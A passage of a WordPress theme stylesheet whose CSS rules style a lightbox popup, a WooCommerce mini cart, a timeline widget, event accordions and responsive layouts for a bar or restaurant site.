  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}
.navbar-default .navbar-brand {
  z-index: 999;
}
.barShoppingCart {
  position: absolute;
  right: 0;
  padding-top: 3px;
  padding-bottom: 20px;
  text-align: right;
  display: inline-block;
  height: 80px;
}
.barShoppingCart > a {
  float: right;
  position: relative;
  z-index: 3;
  height: 100%;
}
.barShoppingCart .cart-contents i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.barShoppingCart .cart-contents span {
  font-family: aleobold;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 30px;
  height: 30px;
}
@media (min-width: 992px) {
  .barShoppingCart:hover .cart-box {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
@media (min-width: 992px) {
  .barShoppingCart .cart-box:hover {
    visibility: visible;
    top: 44px;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 99;
  }
}
.barShoppingCart .cart-box {
  right: 0;
  z-index: 1;
  position: absolute;
  background-color: #f5f3eb;
  width: 300px;
  top: 24px;
  padding: 10px 25px;
  color: #470707;
  text-align: left;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
}
.barShoppingCart .cart-box:before {
  position: absolute;
  width: 300px;
  background: url("../images/cart-btm.png") bottom;
  height: 116px;
  bottom: -96px;
  left: 0;
  content: "";
}
.barShoppingCart .cart-box .widgettitle {
  display: none;
}
.barShoppingCart .cart-box .products_shown {
  display: block;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li {
  font-size: 15px;
  position: relative;
  border-bottom: 1px dashed #470707;
  padding: 25px 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-image {
  width: 65px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-desc {
  width: 185px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .quantity .quantity-text {
  color: #585858;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .ct-mini-cart-name {
  float: left;
  width: 100px;
  line-height: 1.4;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount {
  float: right;
  color: #8d1212;
  font-size: 25px;
  line-height: 25px;
  font-family: geared_slabregular;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount ins {
  text-decoration: none;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price em .woocommerce-Price-currencySymbol,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price span,
.barShoppingCart .cart-box .cart_list.product_list_widget li .amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li img {
  float: left;
  margin-left: 0;
  border: 1px solid #ffffff;
  max-width: 50px;
  min-width: 50px;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation {
  border: none;
  padding: 0;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dt {
  color: #585858;
  font-weight: normal;
}
.barShoppingCart .cart-box .cart_list.product_list_widget li dl.variation dd p {
  color: #470707;
  font-size: 12px;
}
.barShoppingCart .cart-box .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  text-transform: lowercase;
}
.widget_shopping_cart_content .btn.btn-xs {
  font-size: 14px;
  padding: 6px 10px;
  line-height: 20px;
  width: 100%;
  margin-bottom: 10px;
}
.wc-forward a:after,
.wc-forward:after {
  display: none;
}
.advertising img {
  margin: auto;
}
.menuFooter p {
  word-break: break-all;
  white-space: normal;
}
/* TIMELINE */
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6,
.vco-storyjs .vco-feature h1,
.vco-storyjs .vco-feature h2,
.vco-storyjs .vco-feature h3,
.vco-storyjs .vco-feature h4,
.vco-storyjs .vco-feature h5,
.vco-storyjs .vco-feature h6 {
  font-family: 'aleobold' !important;
  font-weight: 700 !important;
  color: #fff !important;
  margin: 0 0 20px 0 !important;
}
.vco-storyjs p,
.vco-storyjs blockquote,
.vco-storyjs blockquote p,
.vco-storyjs .twitter blockquote p {
  font-family: 'aleoregular' !important;
  font-weight: 400 !important;
  color: #fff !important;
  font-size: 17px !important;
  line-height: 23px !important;
  margin-bottom: 20px !important;
  letter-spacing: -0.01em !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 a,
.vco-timeline .vco-navigation .timenav .time .time-interval div,
.vco-timeline .vco-navigation .timenav .time .time-interval-major div {
  color: #ffffff !important;
}
.storyjs-embed {
  background: transparent !important;
}
.vco-storyjs {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  padding-bottom: 35px !important;
  color: #ffffff !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-frame,
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .media-image img {
  border: none !important;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia h4 {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-interval-background {
  background: transparent !important;
}
.vco-slider .nav-previous,
.vco-slider .nav-next {
  text-align: center;
}
.vco-skinny.vco-notouch .vco-slider .nav-next .icon,
.vco-slider .nav-next .icon,
.vco-skinny.vco-notouch .vco-slider .nav-previous .icon,
.vco-slider .nav-previous .icon {
  width: 100% !important;
  height: 40px !important;
  background: none !important;
  margin: 0 0 0 0 !important;
  text-align: center;
}
.vco-notouch .vco-slider .nav-previous:hover,
.vco-notouch .vco-slider .nav-next:hover {
  color: #fff !important;
}
.vco-slider .nav-next .icon:before,
.vco-slider .nav-previous .icon:before {
  font-size: 40px;
  line-height: 37px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
}
.vco-slider .nav-next .icon:before {
  content: "\f105";
}
.vco-slider .slider-item .content .content-container.layout-media,
.vco-slider .slider-item .content {
  max-width: 1170px;
  display: block !important;
  margin: 0 auto;
  margin: 35px auto !important;
}
.vco-slider .nav-next .date,
.vco-slider .nav-next .title,
.vco-slider .nav-previous .date,
.vco-slider .nav-previous .title {
  display: none;
}
.vco-slider .slider-item .content .content-container .media .media-wrapper .media-container .wikipedia {
  width: auto !important;
}
.vco-slider .slider-item .content .content-container.layout-text-media.pad-left .text-media {
  border: none !important;
}
.vco-timeline .vco-navigation .timenav-background .timenav-line,
.vco-timeline .vco-navigation .timenav .content .marker.active .dot,
.vco-timeline .vco-navigation .timenav .content .marker.active .line .event-line {
  background: #333333 !important;
}
.vco-timeline .vco-navigation .timenav .content .marker.active .flag .flag-content h3,
.vco-timeline .vco-navigation .timenav .content .marker.active .flag-small .flag-content h3 {
  color: #333 !important;
}
.ct-process img {
  max-width: 230px;
}
/* ------------------------------------------------------------------------------Accordion Style-------------------------------------------------------------------------------------- */
* {
  outline: none !important;
}
.eventBox.accordionEvent {
  max-width: 100%;
  background: transparent;
  margin: 55px auto 10px;
  border: none;
  box-shadow: none;
}
.eventBox.accordionEvent .panel-default > .panel-heading a {
  border-top: none;
  padding: 10px 15px 5px;
}
.eventBox.accordionEvent .panel-default .panel-heading {
  padding-right: 20px;
}
.eventBox.accordionEvent .panel-default .panel-title {
  font-size: 42px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title > a {
  position: relative;
  float: left;
  padding-left: 35px;
}
.eventBox.accordionEvent .panel-default .panel-title a {
  font-family: 'geared_slabbold';
  font-size: inherit;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
  display: inline-block;
  float: left;
  font-size: 33px;
  font-family: 'geared_slabregular';
  color: #e05c28;
  padding-bottom: 15px;
  text-transform: uppercase;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle span {
  padding: 25px 35px 0;
  display: block;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a {
  color: #b58767;
  display: inline-block;
  font-family: 'geared_slabregular';
  padding: 15px 10px 15px 10px;
}
.eventBox.accordionEvent .panel-default .panel-title .panel-subtitle a:before {
  content: '';
}
.eventBox.accordionEvent .panel-default.accordion {
  padding-top: 38px;
}
.eventBox.accordionEvent .panel-default > .panel-heading a:before {
  content: "\f057";
  position: absolute;
  top: 6px;
  left: 4px;
  font-size: 25px;
  color: inherit;
}
.screen-reader-text {
  position: static;
}
.bypostauthor {
  speak: none;
  position: static;
}
.eventBox.accordionEvent .panel-default > .panel-heading a.collapsed:before {
  content: "\f055";
  color: #b58767;
  left: 4px;
}
.eventBox.accordionEvent .panel-group {
  border-bottom: none;
}
.eventBox.accordionEvent .panel-group .panel {
  border-top: none !important;
}
/* text section for events*/
.eventBox.accordionEvent .eventSection {
  list-style: none;
}
.eventBox.accordionEvent .eventSection li {
  margin-top: 20px;
}
.eventBox.accordionEvent .eventSection iframe {
  width: 100%;
  height: 100%;
}
.eventBox.accordionEvent .panel-body {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  position: relative;
  max-width: 660px;
  padding: 5px 15px 5px 5px;
  margin-top: 20px;
}
.eventBox.accordionEvent .panel-body:after {
  z-index: 1;
  bottom: 100%;
  left: 45px;
  border: solid transparent;
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(221, 76, 21, 0);
  border-bottom-color: rgba(0, 0, 0, 0.3);
  border-width: 15px;
  margin-left: -15px;
}
.eventBox.accordionEvent .eventText {
  text-align: left;
  margin: 10px auto 10px 10px;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText span,
.eventBox.accordionEvent .eventText .mapit,
.eventBox.accordionEvent .eventText .shareit {
  color: #fff;
  font-family: 'geared_slabregular';
  font-size: 25px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.eventBox.accordionEvent .eventText p.place,
.eventBox.accordionEvent .eventText span.place,
.eventBox.accordionEvent .eventText .mapit.place,
.eventBox.accordionEvent .eventText .shareit.place,
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  font-weight: normal;
  color: #b58767;
}
.eventBox.accordionEvent .eventText p.content,
.eventBox.accordionEvent .eventText span.content,
.eventBox.accordionEvent .eventText .mapit.content,
.eventBox.accordionEvent .eventText .shareit.content {
  line-height: 27px;
  text-transform: capitalize;
  color: inherit;
}
.eventBox.accordionEvent .eventText p span,
.eventBox.accordionEvent .eventText span span,
.eventBox.accordionEvent .eventText .mapit span,
.eventBox.accordionEvent .eventText .shareit span {
  font-size: 43px;
}
.eventBox.accordionEvent .eventText p span em,
.eventBox.accordionEvent .eventText span span em,
.eventBox.accordionEvent .eventText .mapit span em,
.eventBox.accordionEvent .eventText .shareit span em {
  font-size: 34px;
  font-style: normal;
}
.eventBox.accordionEvent .eventText p,
.eventBox.accordionEvent .eventText p .time {
  display: inline-block;
}
.eventBox.accordionEvent .eventText .place {
  padding: 5px 0 15px 0;
}
.eventBox.accordionEvent .eventText p {
  padding: 5px 0 5px 0;
  margin: 0;
}
.eventBox.accordionEvent .eventText p.large {
  font-size: 34px;
  line-height: 1;
}
.mapEvent {
  background-color: #CCC;
  border-radius: 10px;
  margin: 30px 15px 25px 15px;
  min-height: 165px;
}
.eventBox.accordionEvent .customMarker span {
  display: none;
}
.eventBox.accordionEvent .customMarker i {
  background: transparent url("../images/marker-icon2.png") no-repeat center bottom;
}
/*for icons*/
.eventBox.accordionEvent .mapit,
.eventBox.accordionEvent .shareit {
  margin-bottom: 10px;
}
.eventBox.accordionEvent .mapit + .shareit {
  margin-left: 24px;
}
.eventBox.accordionEvent .mapit i,
.eventBox.accordionEvent .shareit i {
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
}
.eventBox.accordionEvent .shareit i {
  background-position: 0px -124px;
}
.eventBox.accordionEvent .mapit i {
  background-position: 0px 0px;
}
.eventBox.accordionEvent li:last-child hr {
  display: none;
}
.eventBox.accordionEvent li hr {
  margin: 0;
  max-width: 576px;
}
.ct-titleLine {
  border-bottom: 1px solid #fff;
  padding: 10px 0 0;
}
.ct-titleLine.hideThis {
  display: none;
}
/* Visual Composer  patches */
.ct-vcWide {
  max-width: 1300px;
  margin: auto !important;
  position: static;
}
.ct-vcWide .wpb_wrapper div:only-child {
  height: 479px;
}
.ct-vcWide .wpb_wrapper div.mCustomScrollBox div.mCSB_scrollTools div.mCSB_draggerContainer {
  height: auto;
}
.ct-vcWide div .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.section .vc_row {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth {
  margin-left: auto;
  margin-right: auto;
}
div + .ct-vcFullWidth .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 574px) {
  .eventBox.accordionEvent .eventText {
    margin: 10px 5px 10px 10px!important;
  }
  .eventBox.accordionEvent .eventText span {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large {
    font-size: 21px;
  }
  .eventBox.accordionEvent .eventText p.large .time {
    font-size: 30px;
  }
  .eventBox.accordionEvent .eventText p.large .place {
    text-align: center !important;
  }
  .eventBox.accordionEvent .eventText p span em {
    font-size: 21px !important;
  }
  .eventBox.accordionEvent .eventText .mapit,
  .eventBox.accordionEvent .eventText .shareit {
    font-size: 17px !important;
  }
  .eventBox.accordionEvent .eventSection {
    padding-left: 20px;
  }
  .eventBox.accordionEvent .panel-default .panel-title {
    font-size: 26px;
  }
  .eventBox.accordionEvent .panel-default .panel-title .panel-subtitle {
    font-size: 20px !important;
  }
  .eventBox.accordionEvent .googleMap {
    margin-right: 20px !important;
  }
}
.panel-collapse.in + .ct-titleLine,
.panel-collapse.collapsing + .ct-titleLine {
  visibility: hidden;
}
.panel-collapse.in + .collapse {
  visibility: visible;
}
@media (max-width: 770px) {
  .eventBox.accordionEvent .googleMap {
    margin-left: 20px !important;
    margin-right: 30px !important;
  }
}
@media (max-width: 990px) {
  .eventBox.accordionEvent h3,
  .eventBox.accordionEvent h4,
  .eventBox.accordionEvent h5,
  .eventBox.accordionEvent h6 {
    text-align: left !important;
  }
}
@media (max-width: 767px) {
  .googleMap {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  .blackboard {
    max-width: 100%;
  }
  .ct-vcCallToAction .vc_btn3-container .vc_btn3 {
    margin-top: 20px;
  }
}
/* --------------------------------------------------------------

   Basic WordPress Blog Styles

-------------------------------------------------------------- */
/* Images
-------------------------------------------------------------- */
.entry-content img {
  margin: 0 0 1.5em 0;
}
.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  text-align: center;
  margin-bottom: 1.5em;
}
.wp-caption img {
  border: 0 none;
  margin: 0;
  padding: 0;
}
.wp-caption p.wp-caption-text {
  margin: 0;
}
.wp-smiley {
  max-height: 1em;
  margin: 0 !important;
}
.gallery dl {
  margin: 0;
}
.gallery-caption {
  margin: -1.5em 0 0 0;
}
/*sticky posts more visible*/
.post.sticky .blog-post {
  background: rgba(0, 0, 0, 0.1);
  padding: 10px 20px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.post.sticky .blog-post hr.dashed-separator {
  border: 0;
  margin: 15px 0;
}
.widget .children {
  list-style: none;
  padding: 5px 0 0 25px;
}
.widget .children > li {
  padding: 2px;
}
/* Pullquotes */
blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%;
}
blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%;
}
/* search widget */
.widget_search form {
  margin: 10px 0;
}
.widget_search input {
  margin: 0;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
.widget-inner:before,
.widget-inner:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.widget-inner:after {
  clear: both;
}
/* nav menu widget */
.widget_nav_menu ul {
  position: static;
  display: block;
  margin: 0;
  padding: 0;
  background: transparent;
  list-style: none;
  visibility: visible;
  float: none;
  min-width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  margin-bottom: 10px;
}
.widget_nav_menu ul li a {
  color: inherit;
}
.widget_nav_menu ul li a:hover,
.widget_nav_menu ul li a:focus {
  background: transparent;
}
.widget_nav_menu ul li ul li {
  margin-left: 6px;
}
.widget_text {
  /*prevent from long names*/
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
h3 .rsswidget {
  display: inline-block;
}
.page_item .children {
  list-style: none;
  padding-left: 25px;
}
.page_item .children li {
  padding: 12px 0 0 0;
}
#wp-calendar td,
#wp-calendar th {
  padding: 0 6px;
}
#wp-calendar td a {
  border-bottom: 1px dotted #fff;
  border-color: inherit;
}
/******** additional styles */
/** graph-chart **/
.easyPieChart {
  position: relative;
  text-align: center;
  margin: 0 auto;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.graph-circle span,
.graph-circle img {
  position: relative;
}
/* gmap */
.gm-style img,
.google_map img {
  max-width: inherit;
}
@media (max-width: 767px) {
  .navbar-woocommerce .woo-search .form-control {
    width: 100% !important;
  }
}
@media (max-width: 480px) {
  .navbar-woocommerce .woo-search {
    right: 45px;
  }
  .barShoppingCart {
    right: -25px;
  }
}
/* media queries, adjustments */
@media (min-width: 990px) {
  .navbar-toggle.btn.btn-primary {
    display: none;
  }
  .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
  }
  .is-sticky .full-sticky-menu {
    width: 100%;
    position: absolute;
    z-index: 100;
  }
  .is-sticky .full-sticky-menu .inner {
    -webkit-transition: height 0.3s ease;
    transition: height 0.3s ease;
    border-bottom: 1px solid #000;
    top: -40px;
    position: relative;
    padding-top: 20px;
    height: 125px !important;
  }
  .is-sticky .full-sticky-menu .inner .btm {
    display: none;
  }
  .is-sticky .full-sticky-menu .address,
  .is-sticky .full-sticky-menu .navbar-brand,
  .is-sticky .full-sticky-menu .smallSocials {
    display: none;
  }
  .is-sticky .full-sticky-menu .navbar-nav {
    margin-top: 40px !important;
  }
  .is-sticky .full-sticky-menu .small-brand {
    display: block !important;
  }
  .is-sticky .full-sticky-menu .inner:before {
    display: none;
    height: 0;
  }
}
@media (max-width: 990px) {
  body {
    overflow: hidden;
  }
  .navbar-brand {
    display: none !important;
  }
  .small-brand {
    display: none !important;
  }
  .mobile-brand {
    display: block !important;
  }
  .hdr1,
  .hdr2,
  .hdr4 {
    width: auto !important;
    background: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .hdr1,
  .hdr4 {
    color: #fff !important;
  }
  .hdr6,
  .hdr8 {
    display: inline-block !important;
    width: 100% !important;
    left: auto !important;
    margin-left: 0 !important;
    background: none !important;
    padding: 0 !important;
    min-height: 0 !important;
    white-space: nowrap !important;
  }
  .flexslider.flexFull {
    padding-bottom: 150px !important;
  }
  .flexslider.flexFull .flex-direction-nav {
    width: 200px !important;
    left: 50% !important;
    right: auto !important;
    margin-left: -100px !important;
    position: absolute !important;
    top: auto !important;
    bottom: 50px !important;
    margin-top: 0 !important;
  }
  .prodBox {
    float: none !important;
  }
  .priceHeader {
    display: block !important;
    background: none !important;
  }
  .priceHeader:before,
  .priceHeader:after {
    display: none !important;
    height: 0 !important;
  }
  .priceHeader .lft,
  .priceHeader .rt {
    float: none !important;
    min-width: 0 !important;
    display: block !important;
    color: #fff !important;
  }
  .priceHeader .price {
    margin: 10px auto !important;
    float: none !important;
  }
  .eventBox {
    padding: 150px 20px 20px 20px !important;
  }
  .eventBox .date {
    left: 50% !important;
    margin-left: -62px !important;
  }
  .mapit + .shareit {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .easyBox.flat {
    padding-left: 20px !important;
  }
  .easyBox.full {
    padding: 30px !important;
  }
  .polaroidSlider {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .contactForm {
    margin-bottom: 80px !important;
  }
  .section > .inner {
    background-position: center !important;
    background-attachment: scroll !important;
  }
  .is-sticky .full-sticky-menu {
    position: relative !important;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border: 0 !important;
  }
  .navbar-default .navbar-nav {
    float: none !important;
    background: transparent !important;
    z-index: 400 !important;
    height: auto !important;
    position: relative !important;
    margin: 0 !important;
    border: 0 !important;
  }
  .navbar-default .navbar-collapse {
    margin: 0 20px !important;
  }
  .navbar-default .navbar-nav > li {
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    position: absolute;
    top: 80px !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    right: 15px;
  }
  .navbar-header .smallSocials {
    position: absolute !important;
    margin: 0 !important;
    top: auto !important;
    right: 20px !important;
    left: 20px !important;
    bottom: 20px !important;
    z-index: 2 !important;
  }
  .navbar-header .smallSocials li {
    margin: 5px 7px !important;
  }
  .navbar-header {
    height: 270px !important;
  }
  footer {
    text-align: center !important;
  }
  footer .container > .row > div {
    margin-bottom: 70px !important;
  }
  footer img,
  footer hr {
    display: inline-block !important;
    float: none !important;
  }
  footer .tweet_list {
    text-align: left !important;
  }
  .flexslider.flexFull.type2 {
    width: 150% !important;
    margin-left: -25% !important;
    max-width: 150% !important;
  }
  .personBox {
    margin-bottom: 55px !important;
  }
  .buttonBox {
    border: 2px solid #000 !important;
    border: 2px solid rgba(0, 0, 0, 0.3) !important;
    padding: 20px !important;
  }
  .navbar-default .navbar-nav.text-center {
    text-align: left;
  }
  .navbar-default .navbar-nav.text-center > li {
    margin-left: 6px;
    margin-right: 6px;
    display: block;
  }
  .navbar-nav li > .dropdown-menu {
    text-align: left;
    position: relative;
    margin: 0 40px 20px 40px;
    display: block;
    float: none;
    left: 0;
    right: 0;
  }
  .faqMenu {
    position: static;
    width: auto;
    top: 0;
    margin-bottom: 30px;
  }
  .demoContent .text-left,
  .demoContent .text-right {
    text-align: center !important;
  }
}
@media (min-width: 767px) and (max-width: 990px) {
  .tweet_list li {
    font-size: 13px !important;
    line-height: 15px !important;
  }
  .big {
    font-size: 30px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 820px) {
  .flexslider .flex-direction-nav .flex-next {
    right: 5px !important;
  }
  .flexslider .flex-direction-nav .flex-prev {
    left: 5px !important;
  }
}
@media (max-width: 767px) {
  .threeBoxes > div > div {
    margin: 0 auto !important;
  }
  .threeBoxes .full-width-photo {
    margin-right: auto !important;
  }
  .prodBox {
    margin-bottom: 180px !important;
  }
  .address {
    font-size: 13px !important;
    line-height: 15px !important;
    padding-top: 9px !important;
    padding-bottom: 20px !important;
  }
  .googleMap {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .flexslider.flexFade {
    text-align: center !important;
    padding: 5px 0 !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 360px !important;
  }
  .flexslider.flexFade .descArea {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -199px !important;
  }
  .navbar-header {
    padding-left: 75px !important;
    padding-right: 75px !important;
    margin: 0 !important;
  }
  .navbar-default .navbar-toggle {
    margin-top: 0 !important;
    position: absolute !important;
    top: 130px !important;
    right: 13px !important;
    margin: 0 !important;
  }
  .address {
    width: 140% !important;
    margin-left: -20% !important;
  }
  .phoneIcon,
  .locationIcon {
    display: block !important;
  }
  .iconBox {
    margin-bottom: 55px !important;
  }
  .buttonBox p.pull-left {
    float: none !important;
    margin: 0 0 20px 0 !important;
  }
  .buttonBox .btn.pull-right {
    float: none !important;
  }
  .flexslider.flexSimple .flex-direction-nav a {
    left: 0;
  }
  .flexslider.flexSimple .flex-direction-nav a.flex-next {
    right: 0;
  }
  .progress-bar {
    font-size: 23px;
  }
  .pg404 .errorName {
    padding: 270px 0 0 0 !important;
    background-position: top center !important;
    font-size: 180px !important;
    line-height: 180px !important;
  }
  .box_text .inner {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .box_text .ribbon_icon {
    position: static !important;
    display: block !important;
    margin: 0 auto !important;
  }
  .roundedImg {
    max-width: 240px;
    max-height: 240px;
  }
  .flexFade .roundedImg {
    position: static !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .frameImg.type2 {
    width: 240px !important;
    height: 240px !important;
    background: none !important;
  }
  .testimonial {
    margin-bottom: 40px !important;
  }
  .hdr8 {
    margin-top: 40px;
  }
}
@media (max-width: 480px) {
  .polaroidSlider {
    width: 271px !important;
    background: none !important;
  }
  .polaroidSlider .inner {
    margin: 0 !important;
  }
  .polaroidSlider .scotchtape {
    display: none !important;
    height: 0 !important;
  }
  .container > .row > div {
    margin-bottom: 40px !important;
  }
  .flexslider.flexFade {
    padding-bottom: 20px !important;
  }
  .flexslider.flexFade .slides > li {
    padding-top: 400px !important;
  }
  .navbar-header {
    padding-left: 50px !important;
    padding-right: 50px !important;
    margin: 0 !important;
  }
  .flexslider.flexFade .descArea {
    width: 340px !important;
    height: 500px !important;
    background: none !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .flexslider.flexFade .flex-direction-nav {
    width: 340px !important;
    height: 500px !important;
    bottom: auto !important;
    top: 0 !important;
    left: 50% !important;
    margin-left: -170px !important;
  }
  .threeBoxes > div > div.googleMap {
    margin-left: 50px !important;
